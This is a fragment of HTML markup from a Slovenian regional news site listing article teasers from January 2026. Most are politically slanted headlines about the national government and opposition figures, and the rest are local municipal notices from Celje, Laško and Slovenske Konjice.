            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

